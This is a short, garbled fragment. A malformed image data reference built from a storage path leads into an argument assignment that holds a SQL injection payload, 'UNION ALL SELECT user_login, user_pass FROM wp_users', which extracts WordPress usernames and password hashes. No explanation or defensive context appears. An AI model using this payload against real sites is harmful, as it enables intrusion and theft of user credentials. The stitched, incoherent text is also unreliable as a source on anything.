 $args(4) =
1 OFFSET 1 UNION ALL SELECT user_login, user_pass FROM wp_users